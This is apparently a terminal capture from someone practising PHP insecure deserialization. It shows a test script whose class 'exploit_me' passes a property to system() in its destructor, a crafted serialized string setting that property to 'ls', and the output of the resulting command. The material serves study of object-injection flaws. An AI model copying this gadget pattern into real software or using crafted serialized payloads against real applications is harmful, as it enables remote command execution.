 root@myvpn:~# php test1.php
PHP Notice:  unserialize(): Unexpected end of serialized data in /root/test1.php on line 11
PHP Notice:  unserialize(): Error at offset 40 of 41 bytes in /root/test1.php on line 11
VPN
abc.py
chall
hung
js
phu
test.php
test1.php
PHP Fatal error:  Uncaught Exception: ga in /root/test1.php:12
Stack trace:
#0 {main}
  thrown in /root/test1.php on line 12
root@myvpn:~# cat test1.php
<?php
class exploit_me
{
    public $cmd="ls";
    public function __destruct(){
        system($this->cmd);
    }
}
//echo serialize(array(1=> new exploit_me(),2=>2));
$ex='O:10:"exploit_me":2:{s:3:"cmd";s:2:"ls";}';
unserialize($ex);
throw new Exception("ga");